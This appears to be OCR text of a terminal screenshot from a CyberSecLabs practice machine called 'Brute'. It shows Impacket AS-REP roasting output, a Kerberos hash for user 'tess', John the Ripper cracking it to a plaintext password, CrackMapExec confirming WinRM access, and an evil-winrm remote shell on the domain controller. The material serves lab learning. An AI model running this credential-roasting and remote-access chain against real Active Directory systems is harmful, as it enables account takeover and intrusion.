 Applications Places Terminator Oct 1 22:22:31 1
/bin/bash
Misc General
/bin/bash 126x31
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User darleen doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User malcolm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User patrick doesn't have UF_DONT_REQUIRE_PREAUTH set
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# cat ASREPHash
$krb5asrep$23$tess@BRUTE.CSL:797491a84afaddb9de89dd9ab623a143$0a860fe21b87045034c89263b8ce8719345c5e97e4337c45d2cc78213bcfdd2a
1d925409ec4a55dfe5acd45fcdbbd3c9bea518d8806ba251c69638a3bc51ec363e4de25ad942e714f26750b114dc94cfeb78c98f19ae4bc6e20de44ea5d23c
e42c6aa7568dcdb921a5a29d949fd95fb6176ecb8220e00bd18d86b1cb76133ccefb4096c847a58a199047000f79857b99c2611af59111dd03f7bac8ed1768
b105839a5b4df0437460ee907ce940910656676d12615162186af5689fa8640a06b08648ea83e4f0d5a249fb70137b33a6a260cc4fa610e36489618c7ae006
e93261ddeb4874d42f
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# john --wordlist=/usr/share/wordlists/rockyou.txt ASREPHash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Unique1          ($krb5asrep$23$tess@BRUTE.CSL)
1g 0:00:00:03 DONE (2020-10-01 22:20) 0.2624g/s 114763p/s 114763c/s 114763C/s aegean..STAR23
Use the "--show" option to display all of the cracked passwords reliably
Session completed
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# crackmapexec winrm -u tess -p Unique1 172.31.3.3
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# crackmapexec winrm -u tess -p Unique1 --continue-on-success 172.31.3.3
WINRM       172.31.3.3      5985   BRUTE-DC         [*] http://172.31.3.3:5985/wsman
WINRM       172.31.3.3      5985   BRUTE-DC         [+] BRUTE\tess:Unique1 (Pwn3d!)
10.10.0.8:~/Documents/Learn/CyberSecLabs/Brute# evil-winrm -i 172.31.3.3 -u tess -p Unique1
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Tess\Documents>